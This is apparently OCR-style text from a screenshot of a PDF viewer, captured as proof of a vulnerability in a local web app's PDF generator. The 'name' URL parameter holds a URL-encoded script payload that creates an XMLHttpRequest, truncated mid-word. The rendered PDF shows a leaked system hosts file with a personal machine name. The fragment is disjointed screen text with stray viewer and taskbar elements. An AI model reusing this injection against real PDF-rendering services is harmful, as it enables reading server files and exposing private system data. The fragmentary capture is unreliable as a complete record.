 name.pdf
localhost:3000/name.pdf?name=<script>%0Ax%3Dnew XMLHttpRequest%3B%0Ax.onload%3Dfunctio
1 of 1
Automatic Zoom
127.0.0.1 localhost 127.0.1.1 miguel-ThinkPad-T470-W10DG # The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
1 2 3 4 5 18% 59% 0 03-07 21:21